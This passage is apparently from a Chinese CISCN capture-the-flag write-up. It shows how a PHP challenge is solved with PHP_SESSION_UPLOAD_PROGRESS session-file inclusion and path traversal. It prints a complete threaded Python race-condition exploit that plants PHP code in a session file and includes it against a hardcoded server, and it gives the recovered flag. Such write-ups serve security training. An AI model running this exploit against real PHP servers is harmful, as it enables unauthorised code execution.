
有disable_functions

伪协议试了一些没有效果,存在包含点,得想办法getshell,联想到PHP_SESSION_UPLOAD_PROGRESS包含Session文件

默认配置也都是开着的,session.save_path也在phpinfo中可以查看

session.save_path /var/lib/php/sessions/dadcjaafjf
构造poc即可


# -*- coding: utf-8 -*-
import io
import requests
import threading
myurl = 'http://123.60.221.85:23275/index.php'
sessid = 'mochu7'
myfile = io.BytesIO(b'mochu7' * 1024)
writedata = {"PHP_SESSION_UPLOAD_PROGRESS": "<?php print_r(scandir('/'));?>"}
getshelldata = {'cf': '../../../../var/lib/php/sessions/dadcjaafjf/sess_'+sessid}
mycookie = {'PHPSESSID': sessid}
def writeshell(session):
while True:
resp = session.post(url=myurl, data=writedata, files={'file': ('mochu7.txt', myfile)}, cookies=mycookie)
def getshell(session):
while True:
resp = session.post(url=myurl, data=getshelldata)
if 'upload_progress' in resp.text:
print(resp.text)
break
else:
pass
if __name__ == '__main__':
session = requests.session()
writeshell = threading.Thread(target=writeshell, args=(session,))
writeshell.daemon = True
writeshell.start()
getshell(session)
最后发现flag在/etc/cfdgcjaedb/eehdebhdfg/debbeabiec/caghechgag/deffeaecfc/fl444444g

CISCN{LTcIA-c7UTV-e2SDM-KzngL-JODkM-}
MISC
隔空传话

